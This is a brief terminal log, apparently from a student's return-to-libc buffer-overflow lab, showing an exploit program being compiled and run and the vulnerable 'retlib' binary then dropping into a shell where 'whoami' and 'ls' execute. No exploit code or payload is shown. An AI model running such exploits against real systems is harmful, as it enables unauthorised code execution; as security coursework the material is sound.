 yys@yys-virtual-machine:~/exp5$ rm exploit
yys@yys-virtual-machine:~/exp5$ rm badfile
yys@yys-virtual-machine:~/exp5$ gcc -m32 -o exploit exploit.c
yys@yys-virtual-machine:~/exp5$ ./exploit
yys@yys-virtual-machine:~/exp5$ ls
attack    exploit     getenvaddr.c   retlib.c~       shellcode.dump~  test
attack.c  exploit.c   ret2shellcode  shellcode       shellcode.o      test.c
badfile   exploit.c~  retlib         shellcode.asm   shellcodetest
exp       getenvaddr  retlib.c       shellcode.dump  shellcodetest.c
yys@yys-virtual-machine:~/exp5$ ./retlib
$ whoami
yys
$ ls
attack    exploit     getenvaddr.c   retlib.c~       shellcode.dump~  test
attack.c  exploit.c   ret2shellcode  shellcode       shellcode.o      test.c
badfile   exploit.c~  retlib         shellcode.asm   shellcodetest
exp       getenvaddr  retlib.c       shellcode.dump  shellcodetest.c